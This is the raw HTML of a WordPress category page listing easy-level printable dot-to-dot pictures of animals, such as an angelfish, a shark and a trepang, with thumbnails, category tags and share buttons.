0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://bestdrawtutorial.com/" rel="home" itemprop="url" >
					Dot to Dot | Connect the Dot Printables | BestDrawTutorial
				</a>
			</span>
						<p class="site-description" itemprop="description">
				The Best Dot to Dot Printable Pictures to Download
			</p>
				</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility" id="primary-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border"><li id="menu-item-225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-225"><a href="https://bestdrawtutorial.com/" class="menu-link">Home</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-228"><a href="https://bestdrawtutorial.com/allages" class="menu-link">All Ages</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229"><a href="https://bestdrawtutorial.com/ages4plus" class="menu-link">Age 4+</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://bestdrawtutorial.com/ages6plus" class="menu-link">Age 6+</a></li>
	<li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258"><a href="https://bestdrawtutorial.com/ages8plus" class="menu-link">Age 8+</a></li>
</ul>
</li>
<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-231"><a href="https://bestdrawtutorial.com/alldifficultylevels" class="menu-link">All Difficulty Levels</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-232"><a href="https://bestdrawtutorial.com/easylevel" aria-current="page" class="menu-link">Easy Difficulty</a></li>
	<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-233"><a href="https://bestdrawtutorial.com/mediumdifficulty" class="menu-link">Medium Difficulty</a></li>
	<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a href="https://bestdrawtutorial.com/expertdifficulty" class="menu-link">Expert Difficulty</a></li>
</ul>
</li>
<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-234"><a href="https://bestdrawtutorial.com/alldotnumbers" class="menu-link">All Dot Numbers</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-260"><a href="https://bestdrawtutorial.com/1-10dots" class="menu-link">1-10 Dots</a></li>
	<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://bestdrawtutorial.com/1-20dots" class="menu-link">1-20 Dots</a></li>
	<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://bestdrawtutorial.com/1-30dots" class="menu-link">1-30 Dots</a></li>
	<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://bestdrawtutorial.com/1-50dots" class="menu-link">1-50 Dots</a></li>
	<li id="menu-item-261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-261"><a href="https://bestdrawtutorial.com/1-100dots" class="menu-link">1-100 Dots</a></li>
</ul>
</li>
<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="https://bestdrawtutorial.com/Animal+Dot+to+Dot+" class="menu-link">Animals</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://bestdrawtutorial.com/how-do-you-teach-your-children-how-to-read-and-connect-the-dots/" class="menu-link">How do you teach your children how to read and connect the dots?</a></li>
<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-226"><a href="https://bestdrawtutorial.com/privacy-policy/" class="menu-link">Privacy Policy</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
		
				<section class="ast-archive-description">
										<h1 class="page-title ast-archive-title">Easy Difficulty</h1>
										<p>In this category there are all the easy level connect dots /  dot-to-dots / connect-the-dots / join-the-dots printable pictures ready to be downloaded and completed by kids, children and even adults!</p>
									</section>

				
					<main id="main" class="site-main">
				<div class="ast-row"><article
class="post-3199 post type-post status-publish format-standard has-post-thumbnail hentry category-1-30dots category-age4plus category-animals-dot-to-dot category-easydifficulty tag-french-angelfish-fish-printable-dot-to-dot-connect-the-dots-numbers-1-20 no-featured-image-padding ast-col-sm-12 ast-article-post" id="post-3199" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-1">
	<div class="post-content ast-col-md-12" >
		<div class="ast-blog-featured-section post-thumb ast-col-md-12"><div class="post-thumb-img-content post-thumb"><a href="https://bestdrawtutorial.com/french-angelfish-fish-printable-dot-to-dot-connect-the-dots-numbers-1-20/" ><img width="750" height="944" src="https://bestdrawtutorial.com/wp-content/uploads/2022/12/French-Angelfish-Fish-printable-dot-to-dot-–-connect-the-dots-numbers-1-20.jpg" class="attachment-large size-large wp-post-image" alt="" itemprop="image" srcset="https://bestdrawtutorial.com/wp-content/uploads/2022/12/French-Angelfish-Fish-printable-dot-to-dot-–-connect-the-dots-numbers-1-20.jpg 750w, https://bestdrawtutorial.com/wp-content/uploads/2022/12/French-Angelfish-Fish-printable-dot-to-dot-–-connect-the-dots-numbers-1-20-238x300.jpg 238w" sizes="(max-width: 750px) 100vw, 750px" /></a></div></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://bestdrawtutorial.com/french-angelfish-fish-printable-dot-to-dot-connect-the-dots-numbers-1-20/" rel="bookmark">French Angelfish-Fish-printable-dot-to-dot-–-connect-the-dots-numbers-1-20</a></h2>			<div class="entry-meta"><span class="cat-links"><a href="https://bestdrawtutorial.com/1-30dots" rel="category tag">1-30 Dots</a>, <a href="https://bestdrawtutorial.com/ages4plus" rel="category tag">Age 4+</a>, <a href="https://bestdrawtutorial.com/Animal+Dot+to+Dot+" rel="category tag">Animals</a>, <a href="https://bestdrawtutorial.com/easylevel" rel="category tag">Easy Difficulty</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by dottodot"
				href="https://bestdrawtutorial.com/author/171236178qq-com/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>dottodot</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
				<div class="entry-content clear"
		itemprop="text"		>
			<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://bestdrawtutorial.com/french-angelfish-fish-printable-dot-to-dot-connect-the-dots-numbers-1-20/" data-a2a-title="French Angelfish-Fish-printable-dot-to-dot-–-connect-the-dots-numbers-1-20"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fbestdrawtutorial.com%2Ffrench-angelfish-fish-printable-dot-to-dot-connect-the-dots-numbers-1-20%2F&amp;linkname=French%20Angelfish-Fish-printable-dot-to-dot-%E2%80%93-connect-the-dots-numbers-1-20" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fbestdrawtutorial.com%2Ffrench-angelfish-fish-printable-dot-to-dot-connect-the-dots-numbers-1-20%2F&amp;linkname=French%20Angelfish-Fish-printable-dot-to-dot-%E2%80%93-connect-the-dots-numbers-1-20" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fbestdrawtutorial.com%2Ffrench-angelfish-fish-printable-dot-to-dot-connect-the-dots-numbers-1-20%2F&amp;linkname=French%20Angelfish-Fish-printable-dot-to-dot-%E2%80%93-connect-the-dots-numbers-1-20" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-2143 post type-post status-publish format-standard has-post-thumbnail hentry category-1-30dots category-age4plus category-animals-dot-to-dot category-easydifficulty tag-coloredpencil-artline-drawingprintable-pagesdownload-freedot-to-dot no-featured-image-padding ast-col-sm-12 ast-article-post" id="post-2143" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-1">
	<div class="post-content ast-col-md-12" >
		<div class="ast-blog-featured-section post-thumb ast-col-md-12"><div class="post-thumb-img-content post-thumb"><a href="https://bestdrawtutorial.com/bear-dolls-printable-dot-to-dot-connect-the-dots-numbers-12-40/" ><img width="750" height="944" src="https://bestdrawtutorial.com/wp-content/uploads/2022/08/bear-dolls-printable-dot-to-dot-–-connect-the-dots-numbers-12-40.jpg" class="attachment-large size-large wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://bestdrawtutorial.com/wp-content/uploads/2022/08/bear-dolls-printable-dot-to-dot-–-connect-the-dots-numbers-12-40.jpg 750w, https://bestdrawtutorial.com/wp-content/uploads/2022/08/bear-dolls-printable-dot-to-dot-–-connect-the-dots-numbers-12-40-238x300.jpg 238w" sizes="(max-width: 750px) 100vw, 750px" /></a></div></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://bestdrawtutorial.com/bear-dolls-printable-dot-to-dot-connect-the-dots-numbers-12-40/" rel="bookmark">bear-dolls-printable-dot-to-dot-–-connect-the-dots-numbers-12-40</a></h2>			<div class="entry-meta"><span class="cat-links"><a href="https://bestdrawtutorial.com/1-30dots" rel="category tag">1-30 Dots</a>, <a href="https://bestdrawtutorial.com/ages4plus" rel="category tag">Age 4+</a>, <a href="https://bestdrawtutorial.com/Animal+Dot+to+Dot+" rel="category tag">Animals</a>, <a href="https://bestdrawtutorial.com/easylevel" rel="category tag">Easy Difficulty</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by dottodot"
				href="https://bestdrawtutorial.com/author/171236178qq-com/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>dottodot</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
				<div class="entry-content clear"
		itemprop="text"		>
			<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://bestdrawtutorial.com/bear-dolls-printable-dot-to-dot-connect-the-dots-numbers-12-40/" data-a2a-title="bear-dolls-printable-dot-to-dot-–-connect-the-dots-numbers-12-40"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fbestdrawtutorial.com%2Fbear-dolls-printable-dot-to-dot-connect-the-dots-numbers-12-40%2F&amp;linkname=bear-dolls-printable-dot-to-dot-%E2%80%93-connect-the-dots-numbers-12-40" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fbestdrawtutorial.com%2Fbear-dolls-printable-dot-to-dot-connect-the-dots-numbers-12-40%2F&amp;linkname=bear-dolls-printable-dot-to-dot-%E2%80%93-connect-the-dots-numbers-12-40" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fbestdrawtutorial.com%2Fbear-dolls-printable-dot-to-dot-connect-the-dots-numbers-12-40%2F&amp;linkname=bear-dolls-printable-dot-to-dot-%E2%80%93-connect-the-dots-numbers-12-40" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-2030 post type-post status-publish format-standard has-post-thumbnail hentry category-1-20dots category-age4plus category-animals-dot-to-dot category-easydifficulty category-marine-organism tag-coloredpencil-artline-drawingprintable-pagesdownload-freedot-to-dot no-featured-image-padding ast-col-sm-12 ast-article-post" id="post-2030" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-1">
	<div class="post-content ast-col-md-12" >
		<div class="ast-blog-featured-section post-thumb ast-col-md-12"><div class="post-thumb-img-content post-thumb"><a href="https://bestdrawtutorial.com/tropical-fish-marine-organism-printable-dot-to-dot-connect-the-dots-numbers-1-20/" ><img width="814" height="1024" src="https://bestdrawtutorial.com/wp-content/uploads/2022/08/tropical-fish-marine-organism-printable-dot-to-dot-–-connect-the-dots-numbers-1-20-814x1024.jpg" class="attachment-large size-large wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://bestdrawtutorial.com/wp-content/uploads/2022/08/tropical-fish-marine-organism-printable-dot-to-dot-–-connect-the-dots-numbers-1-20-814x1024.jpg 814w, https://bestdrawtutorial.com/wp-content/uploads/2022/08/tropical-fish-marine-organism-printable-dot-to-dot-–-connect-the-dots-numbers-1-20-238x300.jpg 238w, https://bestdrawtutorial.com/wp-content/uploads/2022/08/tropical-fish-marine-organism-printable-dot-to-dot-–-connect-the-dots-numbers-1-20-768x966.jpg 768w, https://bestdrawtutorial.com/wp-content/uploads/2022/08/tropical-fish-marine-organism-printable-dot-to-dot-–-connect-the-dots-numbers-1-20-1221x1536.jpg 1221w, https://bestdrawtutorial.com/wp-content/uploads/2022/08/tropical-fish-marine-organism-printable-dot-to-dot-–-connect-the-dots-numbers-1-20.jpg 1548w" sizes="(max-width: 814px) 100vw, 814px" /></a></div></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://bestdrawtutorial.com/tropical-fish-marine-organism-printable-dot-to-dot-connect-the-dots-numbers-1-20/" rel="bookmark">tropical fish-marine organism-printable-dot-to-dot-–-connect-the-dots-numbers-1-20</a></h2>			<div class="entry-meta"><span class="cat-links"><a href="https://bestdrawtutorial.com/1-20dots" rel="category tag">1-20 Dots</a>, <a href="https://bestdrawtutorial.com/ages4plus" rel="category tag">Age 4+</a>, <a href="https://bestdrawtutorial.com/Animal+Dot+to+Dot+" rel="category tag">Animals</a>, <a href="https://bestdrawtutorial.com/easylevel" rel="category tag">Easy Difficulty</a>, <a href="https://bestdrawtutorial.com/category/marine-organism/" rel="category tag">Marine organism</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by dottodot"
				href="https://bestdrawtutorial.com/author/171236178qq-com/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>dottodot</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
				<div class="entry-content clear"
		itemprop="text"		>
			<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://bestdrawtutorial.com/tropical-fish-marine-organism-printable-dot-to-dot-connect-the-dots-numbers-1-20/" data-a2a-title="tropical fish-marine organism-printable-dot-to-dot-–-connect-the-dots-numbers-1-20"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fbestdrawtutorial.com%2Ftropical-fish-marine-organism-printable-dot-to-dot-connect-the-dots-numbers-1-20%2F&amp;linkname=tropical%20fish-marine%20organism-printable-dot-to-dot-%E2%80%93-connect-the-dots-numbers-1-20" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fbestdrawtutorial.com%2Ftropical-fish-marine-organism-printable-dot-to-dot-connect-the-dots-numbers-1-20%2F&amp;linkname=tropical%20fish-marine%20organism-printable-dot-to-dot-%E2%80%93-connect-the-dots-numbers-1-20" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fbestdrawtutorial.com%2Ftropical-fish-marine-organism-printable-dot-to-dot-connect-the-dots-numbers-1-20%2F&amp;linkname=tropical%20fish-marine%20organism-printable-dot-to-dot-%E2%80%93-connect-the-dots-numbers-1-20" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-2028 post type-post status-publish format-standard has-post-thumbnail hentry category-1-20dots category-age4plus category-animals-dot-to-dot category-easydifficulty category-marine-organism tag-coloredpencil-artline-drawingprintable-pagesdownload-freedot-to-dot no-featured-image-padding ast-col-sm-12 ast-article-post" id="post-2028" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-1">
	<div class="post-content ast-col-md-12" >
		<div class="ast-blog-featured-section post-thumb ast-col-md-12"><div class="post-thumb-img-content post-thumb"><a href="https://bestdrawtutorial.com/trepang-marine-organism-printable-dot-to-dot-connect-the-dots-numbers-4-20/" ><img width="814" height="1024" src="https://bestdrawtutorial.com/wp-content/uploads/2022/08/trepang-marine-organism-printable-dot-to-dot-–-connect-the-dots-numbers-4-20-814x1024.jpg" class="attachment-large size-large wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://bestdrawtutorial.com/wp-content/uploads/2022/08/trepang-marine-organism-printable-dot-to-dot-–-connect-the-dots-numbers-4-20-814x1024.jpg 814w, https://bestdrawtutorial.com/wp-content/uploads/2022/08/trepang-marine-organism-printable-dot-to-dot-–-connect-the-dots-numbers-4-20-238x300.jpg 238w, https://bestdrawtutorial.com/wp-content/uploads/2022/08/trepang-marine-organism-printable-dot-to-dot-–-connect-the-dots-numbers-4-20-768x966.jpg 768w, https://bestdrawtutorial.com/wp-content/uploads/2022/08/trepang-marine-organism-printable-dot-to-dot-–-connect-the-dots-numbers-4-20-1221x1536.jpg 1221w, https://bestdrawtutorial.com/wp-content/uploads/2022/08/trepang-marine-organism-printable-dot-to-dot-–-connect-the-dots-numbers-4-20.jpg 1548w" sizes="(max-width: 814px) 100vw, 814px" /></a></div></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://bestdrawtutorial.com/trepang-marine-organism-printable-dot-to-dot-connect-the-dots-numbers-4-20/" rel="bookmark">trepang-marine organism-printable-dot-to-dot-–-connect-the-dots-numbers-4-20</a></h2>			<div class="entry-meta"><span class="cat-links"><a href="https://bestdrawtutorial.com/1-20dots" rel="category tag">1-20 Dots</a>, <a href="https://bestdrawtutorial.com/ages4plus" rel="category tag">Age 4+</a>, <a href="https://bestdrawtutorial.com/Animal+Dot+to+Dot+" rel="category tag">Animals</a>, <a href="https://bestdrawtutorial.com/easylevel" rel="category tag">Easy Difficulty</a>, <a href="https://bestdrawtutorial.com/category/marine-organism/" rel="category tag">Marine organism</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by dottodot"
				href="https://bestdrawtutorial.com/author/171236178qq-com/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>dottodot</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
				<div class="entry-content clear"
		itemprop="text"		>
			<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://bestdrawtutorial.com/trepang-marine-organism-printable-dot-to-dot-connect-the-dots-numbers-4-20/" data-a2a-title="trepang-marine organism-printable-dot-to-dot-–-connect-the-dots-numbers-4-20"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fbestdrawtutorial.com%2Ftrepang-marine-organism-printable-dot-to-dot-connect-the-dots-numbers-4-20%2F&amp;linkname=trepang-marine%20organism-printable-dot-to-dot-%E2%80%93-connect-the-dots-numbers-4-20" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fbestdrawtutorial.com%2Ftrepang-marine-organism-printable-dot-to-dot-connect-the-dots-numbers-4-20%2F&amp;linkname=trepang-marine%20organism-printable-dot-to-dot-%E2%80%93-connect-the-dots-numbers-4-20" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fbestdrawtutorial.com%2Ftrepang-marine-organism-printable-dot-to-dot-connect-the-dots-numbers-4-20%2F&amp;linkname=trepang-marine%20organism-printable-dot-to-dot-%E2%80%93-connect-the-dots-numbers-4-20" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-2024 post type-post status-publish format-standard has-post-thumbnail hentry category-1-30dots category-age4plus category-animals-dot-to-dot category-easydifficulty category-marine-organism tag-coloredpencil-artline-drawingprintable-pagesdownload-freedot-to-dot no-featured-image-padding ast-col-sm-12 ast-article-post" id="post-2024" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-1">
	<div class="post-content ast-col-md-12" >
		<div class="ast-blog-featured-section post-thumb ast-col-md-12"><div class="post-thumb-img-content post-thumb"><a href="https://bestdrawtutorial.com/shark-marine-organism-printable-dot-to-dot-connect-the-dots-numbers-8-40-2/" ><img width="814" height="1024" src="https://bestdrawtutorial.com/wp-content/uploads/2022/08/shark-marine-organism-printable-dot-to-dot-–-connect-the-dots-numbers-8-40-814x1024.jpg" class="attachment-large size-large wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://bestdrawtutorial.com/wp-content/uploads/2022/08/shark-marine-organism-printable-dot-to-dot-–-connect-the-dots-numbers-8-40-814x1024.jpg 814w, https://bestdrawtutorial.com/wp-content/uploads/2022/08/shark-marine-organism-printable-dot-to-dot-–-connect-the-dots-numbers-8-40-238x300.jpg 238w, https://bestdrawtutorial.com/wp-content/uploads/2022/08/shark-marine-organism-printable-dot-to-dot-–-connect-the-dots-numbers-8-40-768x966.jpg 768w, https://bestdrawtutorial.com/wp-content/uploads/2022/08/shark-marine-organism-printable-dot-to-dot-–-connect-the-dots-numbers-8-40-1221x1536.jpg 1221w, https://bestdrawtutorial.com/wp-content/uploads/2022/08/shark-marine-organism-printable-dot-to-dot-–-connect-the-dots-numbers-8-40.jpg 1548w" sizes="(max-width: 814px) 100vw, 814px" /></a></div></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://bestdrawtutorial.com/shark-marine-organism-printable-dot-to-dot-connect-the-dots-numbers-8-40-2/" rel="bookmark">shark-marine organism-printable-dot-to-dot-–-connect-the-dots-numbers-8-40</a></h2>			<div class="entry-meta"><span class="cat-links"><a href="https://bestdrawtutorial.com/1-30dots" rel="category tag">1-30 Dots</a>, <a href="https://bestdrawtutorial.com/ages4plus" rel="category tag">Age 4+</a>, <a href="https://bestdrawtutorial.com/Animal+Dot+to+Dot+" rel="category tag">Animals</a>, <a href="https://bestdrawtutorial.com/easylevel" rel="category tag">Easy Difficulty</a>, <a href="https://bestdrawtutorial.com/category/marine-organism/" rel="category tag">Marine organism</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by dottodot"
				href="https://bestdrawtutorial.com/author/171236178qq-com/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>dottodot</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
				<div class="entry-content clear"
		itemprop="text"		>
